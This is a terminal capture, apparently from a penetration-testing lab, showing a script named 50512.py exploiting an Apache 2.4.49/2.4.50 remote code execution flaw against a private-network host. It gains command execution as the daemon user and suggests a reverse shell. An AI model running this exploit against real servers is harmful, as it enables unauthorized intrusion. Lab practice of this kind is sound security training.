 └─$ python3 50512.py 192.168.217.188 1 ✕
/usr/lib/python3/dist-packages/requests/__init__.py:87: RequestsDependencyWarning
: urllib3 (1.26.16) or chardet (5.2.0) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[0] Apache 2.4.49 RCE
[1] Apache 2.4.50 RCE
[~] Choice : 0
[!] Target 192.168.217.188 is vulnerable !!!
[!] Sortie:
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[?] Do you want to exploit this RCE ? (Y/n) : Y
Reverse shell is advised (This isn't an interactive shell)
daemon@paradigm: /usr/bin
$